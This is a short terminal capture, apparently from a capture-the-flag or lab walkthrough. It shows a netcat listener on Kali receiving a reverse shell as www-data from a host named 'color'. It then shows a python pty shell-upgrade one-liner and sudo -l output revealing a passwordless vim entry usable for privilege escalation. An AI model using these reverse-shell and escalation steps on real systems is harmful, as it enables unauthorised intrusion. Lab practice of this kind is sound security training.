 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.64.92: inverse host lookup failed: Unknown host
connect to [192.168.64.3] from (UNKNOWN) [192.168.64.92] 53820
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@color:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on color:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on color:
    (green) NOPASSWD: /usr/bin/vim
www-data@color:/var/www/html$